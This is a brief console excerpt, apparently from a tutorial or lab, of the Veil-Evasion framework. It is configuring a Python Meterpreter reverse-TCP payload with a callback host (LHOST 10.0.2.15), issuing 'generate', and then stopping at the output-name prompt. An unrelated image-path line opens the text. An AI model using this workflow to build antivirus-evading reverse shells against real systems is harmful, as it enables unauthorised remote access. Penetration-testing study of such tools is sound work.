 [python/meterpreter/rev_tcp>>]: set LHOST 10.0.2.15
[python/meterpreter/rev_tcp>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload):